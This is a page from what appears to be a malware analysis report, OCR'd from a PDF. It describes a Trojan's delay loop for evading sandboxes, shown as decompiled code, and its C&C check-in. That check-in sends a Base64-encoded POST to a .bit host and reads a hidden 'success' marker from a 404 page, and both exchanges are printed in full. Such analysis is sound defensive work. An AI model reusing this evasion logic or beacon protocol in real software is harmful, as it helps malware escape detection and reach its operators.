First stage
The Trojan takes a long “sleep” before it starts. It seems that such code was added to fool some AV sandboxes. To determine the period of delay, the Trojan uses a pseudorandom number generator.
for ( i = rand_gen(10u, 1u); i <= rand_gen(0x64u, 0x32u); ++i ) { rand_time = rand_gen(0x96u, 0x64u); Sleep = GetApiByHash(1, apih_Sleep); (Sleep)(v17); }
C&C Communication
At the next stage, the Trojan extracts a C&C-address list from its body. The list is encoded at Base64. After decoding, the Trojan tries to find a working C&C, using the following algorithm:
Sends POST-request to server, passing through its body encoding in base64 string “enter” (ZW50ZXI=). All encoded strings contains prefix “_wv=”
POST /newfiz29/logout.php HTTP/1.0
Host: nut29.xsayeszhaifa.bit
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/38.0
Cookie: auth=bc00595440e801f8a5d2a2ad13b9791b
Content-type: application/x-www-form-urlencoded
Content-length: 12

_wv=ZW50ZXI=
Working server responds with 404 page, which contains at the end of it encoded string c3VjY2Vzcw== (success). In case of “success”, the rTojan marks the address of the used servers as working.
HTTP/1.1 404 Not Found
Date: Thu, 27 Apr 2017 11:49:35 GMT
Server: Apache/2
X-Powered-By: PHP/5.6.30
Status: 404 Not Found
Vary: Accept-Encoding,User-Agent
Content-Length: 356
Content-Type: text/html; charset=UTF-8
Connection: close

<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /newfiz29/logout.php was not found on this server.</p>
<p>Additionally, a 404 Not Found
error was encountered while trying to use an ErrorDocument to handle the request.</p>
</body></html><!---c3VjY2Vzcw==--->
2/12